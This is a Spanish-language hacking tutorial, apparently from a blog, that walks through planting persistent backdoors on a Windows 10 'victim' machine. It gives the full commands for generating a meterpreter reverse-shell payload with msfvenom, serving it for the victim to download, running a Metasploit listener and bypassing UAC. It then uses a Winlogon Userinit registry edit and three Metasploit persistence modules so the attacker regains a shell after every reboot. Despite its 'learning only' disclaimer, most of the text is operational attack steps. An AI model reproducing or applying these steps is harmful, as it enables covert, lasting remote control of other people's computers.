¿Qué es la puerta trasera persistente?

Como sabemos que la persistencia también se conoce como permanente. Las puertas traseras persistentes nos ayudan a tener acceso permanente al sistema. Hay muchos tipos de puertas traseras persistentes pero funcionan de forma similar. Por lo general, el atacante crear un servicio de puerta trasera con la ayuda de metasolpit marco y la carga en el programa de inicio de la máquina victima entonces cada vez que la víctima reiniciar su sistema el atacante conectar con éxito de nuevo. Casi Persistent backdoors trabajo similar, pero todo el mundo subir su servicio en el directorio diferente. Así que en este artículo estamos compartiendo múltiples maneras de crear backdoor permanente en la máquina victima

Requerimientos:

- Kali Linux – Attacker ( Updated Metasploit Framework )

- Window 10 – Sistema de la victima

Resposabilidad:

En este tutorías utilizaremos técnicas de hacking, con el único fin de aprendizaje. No promovemos su utilización ni con fines lucrativos o incorrectos. No nos hacemos responsables de cualquier daño o menoscabo que pueda generar en los sistemas utilizados. La responsabilidad es absoluta del usuario de este tutorial.

Conocimientos:

- Linux – Alto

- Programación – Bajo

- Kali Linux – Muy Alto

- Windows – Bajo

- Redes – Medio

Nivel general del Tutorial: Muy Alto

Ideal para: Ingenieros de seguridad, Pentesters, Analistas de seguridad

CVSS v3.1 Vector:

AV:N/AC:H/PR:H/UI:N/S:C/C:H/I:H/A:N/E:F/RL:W/RC:R

CVSS Base Score:7.7

Impact Subscore:5.8

Exploitability Subscore:1.3

CVSS Temporal Score:7.0

Overall CVSS Score:7.0

Empezamos.



Para realizar todas las técnicas de backdoor persistente, tenemos que comprometer la máquina víctima con la sesión de meterpreter.



Inicie su máquina kali, navegar en el escritorio y crear una carga útil por dado este comando.

Nota : Lhost será de acuerdo a su dirección IP.

ifconfigmsfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.107 lport=4444 -f exe >secnhack.exe



Comparta tu payload en el servidor apache o en el servidor php.

service start apache2

mv secnhack.exe /var/www/html/



Comparte tu ip con la víctima para que descargue tu payload.

Para controlar este Payload, abra el marco de metasploit y ejecute estos comandos como se indica a continuación.

msfconsoleuse exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost (your ip)

set lport 4444

exploit



Muy bien. Después de la sesión de meterpreter necesitamos saltarnos el control de cuentas de usuario (UAC) para obtener todos los privilegios de la cuenta de la víctima.

use exploit/windows/local/ask

set session 1

exploit



Cuando ejecutamos este módulo se puede observar una ventana emergente en la máquina de la víctima que preguntará sí o no, después de hacer clic en sí por la víctima.



¡Exitoso! Ahora tiene derechos de administrador de la máquina víctima.

Persistencia Winlogon

Winlogon es un componente de ventana que controla muchas actividades como el apagado, la pantalla de bloqueo, la carga del perfil de usuario, el inicio de sesión, el cierre de sesión, etc., y el registro define qué procesos deben iniciarse durante el inicio de sesión de Windows.

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\NotifyEn el directorio de winlogon tiene 3 tipos de claves de registro en el que vamos a elegir las claves de registro uerinit para su modificación

Qué es Userinit

Userinit es otro componente de software de Windows. es responsable del inicio de sesión de la ventana.

Como usted sabe que ya hemos comprometido de la máquina víctima y han meterpreter sesión con privilegios de administrador.



Ahora necesitamos ir al directorio system32 para cargar nuestro payload.

pwd

cd /windows/system32

upload secnhack.exe



Después de hacer esto tenemos que ir al prompt del shell para ejecutar este comando que se da a continuación.

shell

reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /d "Userinit.exe, secnhack.exe" /f



Después de reiniciar el sistema se cerrará la antigua sesión de meterpreter y para volver a conectarse ejecute los siguientes comandos.



use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost (your ip)

set lport 4444

exploit

Cuando la víctima inicie sesión en el sistema automáticamente obtendremos la sesión de meterpreter debido al script de ejecución automática bajo el registro.

¡¡Se ha ejecutado con éxito persistence_exe !!

¡¡Hecho!!



Payload EXE persistente

El módulo exe persistente es otra forma de crear un backdoor permanente en la máquina de la víctima. Este módulo subirá un ejecutable en C:\sers\hp\AppData\Local\Temp\default.exe a un host remoto y hacerla permanente backdoor.

Después de comprometer la máquina de la víctima introduzca estos comandos para hacerla persistente.

use post/windows/manage/persistence_exe

set rexpath /root/secnhack.exe

set session 3

exploit



Para conectarse de nuevo, ejecute los siguientes comandos.

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost (your ip)

set lport 4444

exploitCuando el sistema de la víctima se inicie, ganaremos de nuevo la sesión de meterpreter.

¡Hecho!



Persistencia en el Registro

Este módulo crea un servicio de persistencia y lo instala en el directorio HKCU\Software en la máquina víctima que se ejecuta durante el arranque del sistema.

Utilice los siguientes comandos para ejecutar la persistencia del registro.

use exploit/windows/local/registry_persistence

set session 9

exploit



De nuevo, para conectarse de nuevo, ejecute los siguientes comandos.

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost (your ip)

set lport 4444

exploitDespués de reiniciar la máquina de la víctima, obtendremos de nuevo la sesión de meterpreter.

¡Hecho!



Servicio de persistencia

Este módulo generará un payload y subirá un ejecutable en el directorio C:\sers\hp\AppData\Local\Temp\TMsbf.exe a un host remoto. Ya hemos hecho el compromiso con la máquina víctima, así que para generar un servicio de persistencia ejecute los comandos dados a continuación.

use exploit/windows/local/persistence_service

set session 7

exploit



Para conectarse de nuevo, ejecute los siguientes comandos.

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost (your ip)

set lport 4444

exploitCuando la víctima reinicie su sistema, entonces obtendremos de nuevo la sesión de meterpreter.

Y eso es todo amigos.

Espero que les haya gustado este pequeño tutorial de hacking.

No olviden compartir.